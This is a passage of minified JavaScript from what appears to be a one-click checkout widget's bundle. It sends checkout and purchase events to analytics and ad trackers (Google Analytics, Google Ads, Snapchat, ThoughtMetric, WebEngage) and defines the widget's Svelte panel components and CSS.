window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/shipping"}),window.ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}catch(n){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"AddPaymentInfo":try{const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:3}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/payment"}),window.ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:"breeze_add_payment_info",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}catch(n){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"Purchase":try{const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("send","pageview",{page:"/checkout/thank_you"}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("ec:setAction","purchase",{id:e.shopOrderId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:"",currency:e.currency,numitems:e.items.length}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"breeze_purchase",eventValue:e.totalPrice,nonInteraction:!0})}catch(n){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;default:window.ga&&window.ga("send","pageview",{page:t});break}}catch(t){L({source:"google_analytics_ga_event",status:"failure",reason:"ua_event_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function eo(e){const t=[];return e.forEach(function(n){const o=Ec(n);t.push(o)}),t}function Ec(e){return{item_id:String(e.id),item_name:e.name,item_variant:String(e.variant),price:e.price,quantity:e.quantity,item_brand:e.vendor,item_category:e.productType}}function vn(e){return{id:String(e.id),name:e.name,variant:String(e.variant),price:e.price,quantity:e.quantity,currency:e.currency}}function Cc(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Sr(e){return new Promise((t,n)=>{try{const s=Cc("_ga");if(s){const r=s.split(".").slice(-2).join(".");if(r)return t(r)}}catch(s){console.error("Could not get GA ClientID from cookie",s)}if(window.ga&&typeof window.ga.getAll=="function"){const s=window.ga.getAll();if(Array.isArray(s)&&s.length>0){const r=s[0].get("clientId");if(typeof r=="string")return t(r)}}if(typeof window.gtag!="function")return n(new Error("gtag is not available"));const o=setTimeout(()=>{n(new Error("getGAClientId timed out"))},2e3);window.gtag("get",e,"client_id",function(s){clearTimeout(o),typeof s=="string"?t(s):n(new Error("Failed to retrieve a valid clientId from gtag"))})})}function kc(){return typeof window.snaptr<"u"}function Rc(e){Sc(e)}function Sc(e){var t,n,o,s,r,i,a,c,l,d,g,m,y,h,E,O,x,v,R,A,S,T,xe,De,ke,he,Oe,we,N,M,Ae,ze,W,le,de,Y;try{if(!window.snaptr){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Snapchat tracker (snaptr) not loaded",name:"SnaptrNotLoadedError",stack:null,errorType:"SNAPTR_NOT_LOADED"}});return}const G=e.items.map(_=>_.id);switch(e.event){case"InitiateCheckout":try{e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","START_CHECKOUT",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(t=e.userDetails)==null?void 0:t.name,geo_city:(n=e.userDetails)==null?void 0:n.city,geo_region:(o=e.userDetails)==null?void 0:o.city,geo_postal_code:(s=e.userDetails)==null?void 0:s.postalCode,geo_country:(r=e.userDetails)==null?void 0:r.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","START_CHECKOUT",{user_email:(i=e.userDetails)==null?void 0:i.email,user_phone_number:(a=e.userDetails)==null?void 0:a.phone,firstname:(c=e.userDetails)==null?void 0:c.name,geo_city:(l=e.userDetails)==null?void 0:l.city,geo_region:(d=e.userDetails)==null?void 0:d.city,geo_postal_code:(g=e.userDetails)==null?void 0:g.postalCode,geo_country:(m=e.userDetails)==null?void 0:m.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"})}catch(_){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:_ instanceof Error?_.message:String(_),name:_ instanceof Error?_.name:"UnknownError",stack:_ instanceof Error?_.stack??null:null,errorType:_ instanceof TypeError?"TYPE_ERROR":_ instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"AddPaymentInfo":try{e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","ADD_BILLING",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(y=e.userDetails)==null?void 0:y.name,geo_city:(h=e.userDetails)==null?void 0:h.city,geo_region:(E=e.userDetails)==null?void 0:E.state,geo_postal_code:(O=e.userDetails)==null?void 0:O.postalCode,geo_country:(x=e.userDetails)==null?void 0:x.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}):window.snaptr("track","ADD_BILLING",{user_email:(v=e.userDetails)==null?void 0:v.email,user_phone_number:(R=e.userDetails)==null?void 0:R.phone,firstname:(A=e.userDetails)==null?void 0:A.name,geo_city:(S=e.userDetails)==null?void 0:S.city,geo_region:(T=e.userDetails)==null?void 0:T.state,geo_postal_code:(xe=e.userDetails)==null?void 0:xe.postalCode,geo_country:(De=e.userDetails)==null?void 0:De.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"})}catch(_){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:_ instanceof Error?_.message:String(_),name:_ instanceof Error?_.name:"UnknownError",stack:_ instanceof Error?_.stack??null:null,errorType:_ instanceof TypeError?"TYPE_ERROR":_ instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"Purchase":try{e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","PURCHASE",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(ke=e.userDetails)==null?void 0:ke.name,geo_city:(he=e.userDetails)==null?void 0:he.city,geo_region:(Oe=e.userDetails)==null?void 0:Oe.state,geo_postal_code:(we=e.userDetails)==null?void 0:we.postalCode,geo_country:(N=e.userDetails)==null?void 0:N.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","PURCHASE",{user_email:(M=e.userDetails)==null?void 0:M.email,user_phone_number:(Ae=e.userDetails)==null?void 0:Ae.phone,firstname:(ze=e.userDetails)==null?void 0:ze.name,geo_city:(W=e.userDetails)==null?void 0:W.city,geo_region:(le=e.userDetails)==null?void 0:le.state,geo_postal_code:(de=e.userDetails)==null?void 0:de.postalCode,geo_country:(Y=e.userDetails)==null?void 0:Y.countryCode,item_ids:G,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"})}catch(_){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:_ instanceof Error?_.message:String(_),name:_ instanceof Error?_.name:"UnknownError",stack:_ instanceof Error?_.stack??null:null,errorType:_ instanceof TypeError?"TYPE_ERROR":_ instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break}}catch(G){L({source:"snapchat_tracker_event",status:"failure",reason:"snaptr_track_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:G instanceof Error?G.message:String(G),name:G instanceof Error?G.name:"UnknownError",stack:G instanceof Error?G.stack??null:null,errorType:G instanceof TypeError?"TYPE_ERROR":G instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function Oc(e,t){t.googleAdsConfig!==null&&t.googleAdsConfig.filter(o=>e.event===o.triggerEvent).map(o=>Ac(o,e))}function Ac(e,t){Ne("FunctionCalled|sendGAdsEvent",{googleAdsConfig:e,externalTrackerPayload:t});try{if(!window.gtag){L({source:"google_ads_event",status:"failure",reason:"gtag_not_loaded",event:t.event,sessionId:t.sessionId,shopOrderId:t.shopOrderId,errorDetails:{message:"Google Ads gtag not loaded",name:"GtagNotLoadedError",stack:null,errorType:"GTAG_NOT_LOADED"}});return}const n=e.eventName??t.event;try{window.gtag("event",n,{send_to:e.tagsWithConversionLabels,value:t.totalPrice,currency:t.currency,transaction_id:t.shopOrderId,triggered_by:"Breeze"}),Ne("FunctionCallResponse|sendGAdsEvent",{status:"success",message:"Event successfully sent to google ads",eventName:n,transactionId:t.shopOrderId})}catch(o){L({source:"google_ads_event",status:"failure",reason:"gtag_event_execution_failed",event:t.event,sessionId:t.sessionId,shopOrderId:t.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}catch(n){L({source:"google_ads_event",status:"failure",reason:"gtag_event_outer_execution_failed",event:t.event,sessionId:t.sessionId,shopOrderId:t.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function zc(e){Nc(e)}function Ic(e){to(e)}function Nc(e){try{switch(e.event){case"InitiateCheckout":{const t=new CustomEvent("breeze-initiate-checkout",{detail:{data:e}});window.dispatchEvent(t);break}case"AddPaymentInfo":{const t=new CustomEvent("breeze-add-payment-info",{detail:{data:e}});window.dispatchEvent(t);break}case"Purchase":{const t=new CustomEvent("breeze-purchase",{detail:{data:e}});window.dispatchEvent(t);break}default:break}}catch(t){console.log("error triggering merchant script : ",t)}}function to(e){if(!(typeof e>"u"))try{const t=w(e.event)??"unknown",n="breeze-"+Ka(t),o=new CustomEvent(n,{detail:{data:e}});window.dispatchEvent(o)}catch(t){console.log("error triggering merchant script : ",t)}}function xc(){return typeof window.thoughtmetric<"u"}function Dc(e){Lc(e)}function Lc(e){try{if(!window.thoughtmetric){L({source:"thoughtmetric_event",status:"failure",reason:"thoughtmetric_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"ThoughtMetric not loaded",name:"ThoughtMetricNotLoadedError",stack:null,errorType:"THOUGHTMETRIC_NOT_LOADED"}});return}switch(e.event){case"Purchase":try{window.thoughtmetric("event","order",{transaction_id:e.shopOrderId,total_price:e.totalPrice,currency:e.currency,orderCurrency:e.currency})}catch(t){L({source:"thoughtmetric_event",status:"failure",reason:"thoughtmetric_track_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;default:break}}catch(t){L({source:"thoughtmetric_event",status:"failure",reason:"thoughtmetric_track_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function Or(){return typeof window.webengage<"u"}function Uc(e){Mc(e)}function Mc(e){try{if(!window.webengage){L({source:"webengage_event",status:"failure",reason:"webengage_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"WebEngage not loaded",name:"WebEngageNotLoadedError",stack:null,errorType:"WEBENGAGE_NOT_LOADED"}});return}switch(e.event){case"AddPaymentInfo":{try{const t=br();if(t!==null&&e.userDetails!==null&&Or()&&typeof window.webengage.user<"u"&&typeof window.webengage.user.setAttribute<"u"){const n=t.id_type.toLowerCase(),o=e.userDetails.countryCode+e.userDetails.phone;switch(n){case"phone":window.webengage.user.login(o);break;case"email":window.webengage.user.login(e.userDetails.email);break;default:break}const s=e.userDetails.name.split(" "),r=s.at(0)??".",i=s.at(1)??".";window.webengage.user.setAttribute("we_first_name",r),window.webengage.user.setAttribute("we_last_name",i),window.webengage.user.setAttribute("we_email",e.userDetails.email),window.webengage.user.setAttribute("we_phone",o)}}catch(t){L({source:"webengage_event",status:"failure",reason:"webengage_login_attributes_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break}default:break}}catch(t){L({source:"webengage_event",status:"failure",reason:"webengage_track_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}class _n{static send(t){const n=X(q);n.externalTrackerConfig.enableExternalTrackers&&this.senders.forEach(o=>{o.isEnabled(n.externalTrackerConfig)&&(o.isReady()?(o.sender(t,n.externalTrackerConfig),o.sentEvents.push(t)):(o.pendingEvents.push(t),this.flushAnalyticsQueue()))}),n.externalTrackerConfig.emitTrackerEvents&&zc(t)}static sendLifecycleEvent(t){X(q).externalTrackerConfig.emitTrackerEvents&&Ic(t)}static flushAnalyticsQueue(){this.flushTimerId===null&&(this.flushTimerId=window.setInterval(()=>{this.senders.some(n=>n.pendingEvents.length>0)||this.stopFlusher(),this.senders.forEach(n=>{n.isReady()?(n.pendingEvents.forEach(o=>{n.sender(o,X(q).externalTrackerConfig),n.sentEvents.push(o)}),n.pendingEvents=[]):n.retryAttempts++,n.retryAttempts>10&&(n.failedEvents=n.pendingEvents,n.pendingEvents=[])})},1e3))}static stopFlusher(){this.flushTimerId!==null&&(clearInterval(this.flushTimerId),this.flushTimerId=null)}}J(_n,"senders",[{id:"GTag",isReady:()=>Rr(X(q).externalTrackerConfig),isEnabled:t=>t.enableGa&&t.gaVersion!=="old",pendingEvents:[],sentEvents:[],sender:vc,failedEvents:[],retryAttempts:0},{id:"GA",isReady:wc,isEnabled:t=>t.enableGa&&t.gaVersion==="old",pendingEvents:[],sentEvents:[],sender:_c,failedEvents:[],retryAttempts:0},{id:"FBQ",isReady:pc,isEnabled:t=>t.enableFbp,pendingEvents:[],sentEvents:[],sender:mc,failedEvents:[],retryAttempts:0},{id:"SnapTr",isReady:kc,isEnabled:t=>t.enableSnapTracker,pendingEvents:[],sentEvents:[],sender:Rc,failedEvents:[],retryAttempts:0},{id:"TM",isReady:xc,isEnabled:t=>t.enableThoughtMetric,pendingEvents:[],sentEvents:[],sender:Dc,failedEvents:[],retryAttempts:0},{id:"GADS",isReady:()=>Rr(X(q).externalTrackerConfig),isEnabled:t=>typeof t.googleAdsConfig<"u",pendingEvents:[],sentEvents:[],sender:Oc,failedEvents:[],retryAttempts:0},{id:"WE",isReady:Or,isEnabled:t=>t.enableWebEngage,pendingEvents:[],sentEvents:[],sender:Uc,failedEvents:[],retryAttempts:0}]),J(_n,"flushTimerId",null);const Ar=dn({callback:null});function Pc(e){Et(e,"svelte-8hang3",`.breeze-panel{cursor:pointer;visibility:var(--panel-visibility);animation:fadeIn 0.2s}.visible{--panel-visibility:visible}.hidden{--panel-visibility:hidden}.breeze-panel-fs{z-index:99999999999999 !important;top:0;left:0;bottom:0;height:100vh;width:100vw;position:fixed;background:rgba(0, 0, 0, 0.5)}.breeze-panel-ct{width:100%}.breeze-panel-container-fs{position:fixed;right:var(--breeze-container-right, 0);height:var(--breeze-container-height, 100dvh);max-height:100%;background:#ffffff;overflow:clip;-webkit-overflow-scrolling:touch;width:var(--breeze-container-width, 50%);max-width:var(--breeze-container-max-width, 600px);border-radius:var(--breeze-border-radius, none);animation:var(--breeze-container-animation, slideUp 0.3s)}.breeze-panel-container-ct{width:var(--contained-frame-width, 100%);height:var(--contained-frame-height, 100%)}.desktop-view{display:flex;align-items:center;justify-content:space-around;--breeze-container-right:none;--breeze-container-width:90%;--breeze-container-max-width:1200px;--breeze-container-height:750px;--breeze-border-radius:16px;--breeze-container-animation:popout 0.3s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}@keyframes popout{from{transform:scale(0.9)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0.9)}to{-webkit-transform:scale(1)}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@supports not (height: 100dvh){.breeze-panel-content{height:100vh}}.breeze-panel-content{width:100%;position:relative;height:100%;margin:0px;cursor:default;animation:fadeIn 0.2s}.breeze-panel-iframe{top:0;left:0;bottom:0;width:100%;height:100%;border:0}.breeze-panel-overlay{height:100%;width:100%;z-index:20;width:100%}@media only screen and (max-width: 1500px){.breeze-panel-container-fs{width:90vw}}@media only screen and (max-width: 800px){.breeze-panel-fs{height:var(--frameHeight, 100vh)}.breeze-panel-container-fs{width:100vw;height:var(--frameHeight, 100vh);bottom:0;top:0}}.breeze-brand-loader{height:100dvh;width:100%;display:flex;align-items:center;flex-direction:column}.breeze-brand-loader-content{flex:1;background-color:white;width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.breeze-brand-loader-progress{width:8px;height:8px;border-radius:50%;display:block;margin:15px auto;position:relative;color:#4e7397;left:-100px;box-sizing:border-box;animation:shadowRolling 2s linear infinite}@keyframes shadowRolling{0%{box-shadow:0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}12%{box-shadow:100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}25%{box-shadow:110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}36%{box-shadow:120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0)}50%{box-shadow:130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397}62%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397}75%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397}87%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397}100%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0)}}.breeze-brand-loader-footer{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#ffffff;padding-bottom:40px}.sec-by-jp{width:150px;object-fit:contain;margin-bottom:20px}.card-networks{width:65%}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}.breeze-brand-loader-text{font-size:30px;color:#4e7397;font-family:Euclid Circular A;animation:slideIn 0.7s;display:flex;justify-content:center;align-items:center}.brand-loader-img{margin-right:10px;height:auto;width:156px}.breeze-status{flex-direction:column;display:flex;justify-content:center;align-items:center;min-height:100vh;font-family:'Euclid Circular A';font-size:30px;text-align:center;background-color:#ffffff}.breeze-status-img-container{display:flex;margin-bottom:25px}.breeze-status-img{height:256px;width:256px;object-fit:cover}.breeze-status-text{font-weight:600;color:#2f3841;margin-bottom:8px;font-size:20px;font-family:'Euclid Circular A'}.breeze-status-description{font-weight:400;color:#798fa5;opacity:0.8;padding:0px 42px;margin-bottom:25px;font-size:14px}@supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.breeze-status{background-color:rgba(255, 255, 255, 0.6);-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}}.standard-button{font-family:var(--button-font-family, 'Euclid Circular A');font-weight:var(--button-font-weight, 400);font-size:15px;background-color:#ffffff;color:#2f3841;height:var(--button-height, fit-content);padding:10px 12px;border-radius:20px;width:var(--button-width, 130px);cursor:var(--cursor, pointer);opacity:var(--opacity, 1);box-shadow:0px 0px 6px rgba(47, 83, 119, 0.12);display:flex;justify-content:center;align-items:center;flex-direction:row;border-width:0px;gap:var(--button-content-gap, 4px)}.standard-button-icon{height:15px;width:15px;margin-right:3px}`)}function Fc(e){let t,n;return t=new _r({props:{properties:e[7]}}),t.$on("buttonClick",e[29]),t.$on("inventoryShortage",e[10]),{c(){ht(t.$$.fragment)},m(o,s){et(t,o,s),n=!0},p(o,s){const r={};s[0]&128&&(r.properties=o[7]),t.$set(r)},i(o){n||(K(t.$$.fragment,o),n=!0)},o(o){ae(t.$$.fragment,o),n=!1},d(o){tt(t,o)}}}function jc(e){let t,n,o;return n=new Cr({props:{properties:e[9]}}),{c(){t=I("div"),ht(n.$$.fragment),p(t,"class","breeze-panel-overlay")},m(s,r){Z(s,t,r),et(n,t,null),o=!0},p:V,i(s){o||(K(n.$$.fragment,s),o=!0)},o(s){ae(n.$$.fragment,s),o=!1},d(s){s&&$(t),tt(n)}}}function Tc(e){let t,n,o,s,r,i,a,c,l,d,g,m;const y=[jc,Fc],h=[];function E(O,x){var v;return O[6]?0:(v=O[7].statusText)!=null&&v.length?1:-1}return~(s=E(e))&&(r=h[s]=y[s](e)),{c(){t=I("div"),n=I("div"),o=I("div"),r&&r.c(),i=oe(),a=I("iframe"),p(a,"class","breeze-panel-iframe"),be(a.src,c="about:blank")||p(a,"src",c),p(a,"allow","payment *; otp-credentials *; camera *; clipboard-write *;"),p(a,"title","Breeze 1 Click Checkout"),p(o,"class","breeze-panel-content"),p(o,"role","button"),p(o,"tabindex","0"),D(n,"--frameHeight",e[2]+"px"),ge(n,"breeze-panel-container-fs",!e[3]),ge(n,"breeze-panel-container-ct",e[3]),p(t,"class","breeze-panel"),p(t,"role","button"),p(t,"tabindex","0"),ge(t,"breeze-panel-fs",!e[3]),ge(t,"breeze-panel-ct",e[3]),ge(t,"visible",e[0].isCheckoutVisible),ge(t,"hidden",!e[0].isCheckoutVisible),ge(t,"desktop-view",e[8])},m(O,x){Z(O,t,x),C(t,n),C(n,o),~s&&h[s].m(o,null),C(o,i),C(o,a),e[30](a),e[31](n),e[32](t),d=!0,g||(m=[Me(o,"click",Gr(e[27])),Me(o,"keydown",e[28]),Me(t,"click",e[12]),Me(t,"keydown",e[26])],g=!0)},p(O,x){e=O;let v=s;s=E(e),s===v?~s&&h[s].p(e,x):(r&&(Ot(),ae(h[v],1,1,()=>{h[v]=null}),At()),~s?(r=h[s],r?r.p(e,x):(r=h[s]=y[s](e),r.c()),K(r,1),r.m(o,i)):r=null),(!d||x[0]&4)&&D(n,"--frameHeight",e[2]+"px"),(!d||x[0]&8)&&ge(n,"breeze-panel-container-fs",!e[3]),(!d||x[0]&8)&&ge(n,"breeze-panel-container-ct",e[3]),(!d||x[0]&8)&&ge(t,"breeze-panel-fs",!e[3]),(!d||x[0]&8)&&ge(t,"breeze-panel-ct",e[3]),(!d||x[0]&1)&&ge(t,"visible",e[0].isCheckoutVisible),(!d||x[0]&1)&&ge(t,"hidden",!e[0].isCheckoutVisible),(!d||x[0]&256)&&ge(t,"desktop-view",e[8])},i(O){d||(K(r),O&&Gt(()=>{d&&(l||(l=vo(n,Ao,window.innerWidth<=600?{y:100}:{x:250},!0)),l.run(1))}),d=!0)},o(O){ae(r),O&&(l||(l=vo(n,Ao,window.innerWidth<=600?{y:100}:{x:250},!1)),l.run(0)),d=!1},d(O){O&&$(t),~s&&h[s].d(),e[30](null),e[31](null),O&&l&&l.end(),e[32](null),g=!1,qe(m)}}}let Bc=null,Wc=null;function no(e){var t;return typeof((t=window.breeze)==null?void 0:t.onEvent)=="function"?(window.breeze.onEvent(e),!0):!1}function Hc(e,t,n){let o,s,r,i,a;Le(e,re,u=>n(44,s=u)),Le(e,q,u=>n(0,r=u)),Le(e,Ar,u=>n(45,i=u)),Le(e,st,u=>n(46,a=u));let{productdata:c=null}=t,{cartdata:l=null}=t,{customerdata:d=null}=t,{checkoutmeta:g=null}=t,{selectedproductvariantdata:m=null}=t,{offercode:y}=t,{platformcustomerid:h}=t,{shopconfiguration:E=null}=t,{productquantity:O}=t,{journey:x=null}=t,{codavailability:v=null}=t,{subscriptionplanid:R}=t,A,S=window.innerHeight,T=window.innerWidth,xe=jo(),De=!1,ke="",he=!1,Oe=!1,we=[],N=null,M=null,Ae="close",ze=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/),W=!0,le={checkoutInitiationPageHref:null,enforcedPostalCode:null},de={},Y={},G={},_={},Qe={...Er,fullScreen:!0,brandLogoURL:`${Ee()}/gallery/logos/brand-logo-loader.svg`,brandText:""},P={...zo,statusIcon:Yo(),statusDescription:"Failed to fetch user cart . Please try again"},We=null;function at(){let u=0,U=setInterval(()=>{N!==null&&M!==null&&u<5&&(n(4,N.style.zIndex="99999999999999 !important",N),n(5,M.style.zIndex="99999999999999 !important",M),u++,u===5&&clearInterval(U))},500);wl()}async function ct(){n(6,W=!0);const u=await ac(de,_);await lt(u),n(7,P.statusText="",P),n(6,W=!1)}async function lt(u,U=!1){const b=await Ca(Y,de,_,u,U);if(b.status==="success"){r.enableProductBasedPaymentLocking&&yl(b);let H=!1;if(se()==="woocommerce"){const Q=document.querySelector("#breeze-script-tag");H=(Q==null?void 0:Q.getAttribute("checkout-flow"))==="true"}Qa(A,b,y,h,R,H),Xa(A)}else n(6,W=!1),n(7,P.statusText=b.message,P),n(7,P.statusIcon=b.statusIcon,P),n(7,P.errorDetails=b.errorDetails,P),b.description&&n(7,P.statusDescription=b.description,P),b.message===Fn&&(n(7,P.statusIcon=Ko()+"out-of-stock.webp",P),n(7,P.statusDescription=b.description??"Out of Stock",P)),mr(b.message)&&(n(7,P.statusText=Ci,P),n(7,P.statusDescription=Ei,P),n(7,P.statusIcon=Ko()+"inventory-out-of-stock.webp",P)),n(7,P.closeButtonProperties={...Vt,text:"Close",enable:!0},P),n(7,P.continueButtonProperties={...Vt,text:"Continue",enable:!!mr(b.message)},P)}async function tn(u){typeof u=="string"&&await bl(u==="true")}function vt(u){fe(JSON.stringify({eventName:"set-prefill-data",value:u}))}function En(){typeof window.breeze=="object"?(window.breeze.prefillData=vt,window.breeze.sendMessage=fe):window.breeze={prefillData:vt,sendMessage:fe}}function oo(){typeof window=="object"&&typeof window.BlazeSDK=="object"?(window.BlazeSDK.initiate=kn,window.BlazeSDK.process=Cn,window.BlazeSDK.terminate=Rn):window.BlazeSDK={initiate:kn,process:Cn,terminate:Rn}}function 